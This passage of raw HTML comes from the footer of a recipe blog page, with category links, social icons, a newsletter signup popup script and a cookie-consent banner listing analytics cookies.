class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="9797bf97b9" /><input type="hidden" name="_wp_http_referer" value="/achari-aloo-tikka/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 